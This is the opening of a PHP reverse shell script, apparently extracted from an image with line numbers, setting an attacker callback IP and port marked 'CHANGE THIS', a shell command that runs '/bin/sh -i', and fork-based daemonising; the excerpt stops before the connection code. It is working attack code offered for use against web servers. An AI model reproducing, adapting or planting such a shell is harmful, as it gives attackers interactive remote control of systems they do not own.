 1 <?php
2
3 set_time_limit (0);
4 $VERSION = "1.0";
5 $ip = '10.6.63.226';  // CHANGE THIS
6 $port = 1234;       // CHANGE THIS
7 $chunk_size = 1400;
8 $write_a = null;
9 $error_a = null;
10 $shell = 'uname -a; w; id; /bin/sh -i';
11 $daemon = 0;
12 $debug = 0;
13
14 //
15 // Daemonise ourself if possible to avoid zombies later
16 //
17
18 // pcntl_fork is hardly ever available, but will allow us to daemonise
19 // our php process and avoid zombies.  Worth a try...
20 if (function_exists('pcntl_fork')) {
21     // Fork and have the parent process exit
22     $pid = pcntl_fork();
23
24     if ($pid == -1) {
25         printit("ERROR: Can't fork");
26         exit(1);
27     }
28
29     if ($pid) {
30         exit(0);  // Parent exits
31     }
32
33     // Make the current process a session leader
34     // Will only succeed if we forked